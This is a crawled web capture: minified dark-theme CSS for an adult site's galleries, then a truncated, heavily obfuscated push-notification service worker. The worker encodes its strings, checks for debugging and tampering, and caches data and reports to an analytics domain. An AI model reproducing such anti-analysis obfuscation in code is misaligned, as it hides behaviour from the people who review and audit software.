.gallery_pornstar_list .gallery_studio_name,html.dark .gallery_pornstar_list .gallery_tag_name,html.dark .gallery_studio_list .gallery_pornstar_name,html.dark .gallery_studio_list .gallery_studio_name,html.dark .gallery_studio_list .gallery_tag_name,html.dark .gallery_tag_list .gallery_pornstar_name,html.dark .gallery_tag_list .gallery_studio_name,html.dark .gallery_tag_list .gallery_tag_name{color:#107fc9}html.dark .gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info{background-color:#1e1e1e}@media (max-width:967px){html.dark .gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .gallery_button_wrapper{background-color:rgba(0,0,0,.5)}}html.dark .gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button{border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}html.dark .gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button.open,html.dark .gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}html.dark .gallery_report_modal_wrapper .gallery_report_modal{color:#fff;background-color:#1e1e1e}html.dark .gallery_report_modal_wrapper .gallery_report_modal form .obfs,html.dark .gallery_report_modal_wrapper .gallery_report_modal form a{color:#107fc9}html.dark .gallery_report_modal_wrapper .gallery_report_modal form .options_item_submit button{color:#fff;background-color:#107fc9!important}html.dark .gallery_report_modal .custom_radio .icon_radio{border-color:#5f5f5f;background-color:#323232;color:#fff}html.dark .gallery_report_modal .custom_radio .icon_radio:after{background-color:#fff}html.dark .add_gallery_container_wrapper .dm-uploader,html.dark .gallery_and_photo_container .dm-uploader,html.dark .story_container .dm-uploader{border-color:#5f5f5f}html.dark .add_gallery_container_wrapper .bg-primary,html.dark .gallery_and_photo_container .bg-primary,html.dark .story_container .bg-primary{background-color:#107fc9}html.dark .add_gallery_container_wrapper .media-image_preview,html.dark .gallery_and_photo_container .media-image_preview,html.dark .story_container .media-image_preview{background-color:#5f5f5f}html.dark .add_gallery_container_wrapper .progress-bar,html.dark .gallery_and_photo_container .progress-bar,html.dark .story_container .progress-bar{background-color:#107fc9}html.dark .add_gallery_container_wrapper .card hr,html.dark .gallery_and_photo_container .card hr,html.dark .story_container .card hr{border-top-color:#1e1e1e}html.dark .add_gallery_container_wrapper hr,html.dark .gallery_and_photo_container hr,html.dark .story_container hr{color:#5f5f5f}html.dark .gallery_pornstar_list_container.bootstrap-tagsinput .temporary_pornstar,html.dark .gallery_pornstar_list_container.bootstrap-tagsinput .temporary_tag,html.dark .gallery_tag_list_container.bootstrap-tagsinput .temporary_pornstar,html.dark .gallery_tag_list_container.bootstrap-tagsinput .temporary_tag{background-color:#5f5f5f}html.dark .gallery_pornstar_list_container.bootstrap-tagsinput .pornstar_remove,html.dark .gallery_pornstar_list_container.bootstrap-tagsinput .tag_remove,html.dark .gallery_tag_list_container.bootstrap-tagsinput .pornstar_remove,html.dark .gallery_tag_list_container.bootstrap-tagsinput .tag_remove{background-color:#5f5f5f}html.dark .photo_pornstar_list_container.bootstrap-tagsinput{background-color:#323232}html.dark .photo_pornstar_list_container.bootstrap-tagsinput .temporary_pornstar,html.dark .photo_pornstar_list_container.bootstrap-tagsinput .temporary_tag{background-color:#5f5f5f}html.dark .photo_pornstar_list_container.bootstrap-tagsinput .pornstar_remove,html.dark .photo_pornstar_list_container.bootstrap-tagsinput .tag_remove{background-color:#5f5f5f}html.dark .content_section_photo_wrapper{background-color:#1e1e1e;color:#fff}html.dark .content_section_photo_wrapper .photo_interaction_buttons button{border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}html.dark .content_section_photo_wrapper .photo_interaction_buttons button.open,html.dark .content_section_photo_wrapper .photo_interaction_buttons button:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}html.dark .content_section_photo_wrapper .gallery_tag_item span{color:#107fc9}html.dark .main_webapp_wrapper .webapp_tab_wrapper .tab_btn.tab_active{border-bottom-color:#107fc9}html.dark .main_webapp_wrapper .webapp_explanation_wrapper .explanation_number{background-color:#107fc9}html.dark .pagination .live_pagination{color:#fff;background-color:#1e1e1e}html.dark .pagination .live_pagination a{color:#fff}html.dark .pagination .live_pagination .pagination_page{border-color:#5f5f5f;background-color:#323232}html.dark .pagination .live_pagination .pagination_page.current{background-color:#828282}html.dark .pagination .fade_pagination{color:#fff}html.dark .pagination .fade_pagination a{color:#fff}html.dark .content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper{color:#fff;background-color:#323232}html.dark .content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}html.dark .content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block .countdown_block_top{color:#323232}html.dark .content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block .countdown_block_bottom{background-color:#323232}html.dark .content_section_tag_list_wrapper .mc_wrapper{border-bottom-color:#5f5f5f}html.dark .content_section_tag_list_wrapper .mc_wrapper a{color:#fff}html.dark .content_section_tag_list_wrapper .mc_wrapper a.checked{border-bottom-color:#107fc9}html.dark .content_section_tag_list_wrapper .tag_tabs_wrapper{border-bottom-color:#5f5f5f}html.dark .content_section_tag_list_wrapper .tag_list_container .single_tag{background-color:#828282;color:#fff}html.dark .content_section_tag_list_wrapper .tag_list_container .single_tag .obfs,html.dark .content_section_tag_list_wrapper .tag_list_container .single_tag a{color:#fff}@media (max-width:479px){html.dark .dark.two_col .video_item_wrapper .video_item_title .video_item_section_container a{color:#fff}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.porndig.com/sw_20250813_porndig.js
body_size: 48324
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var 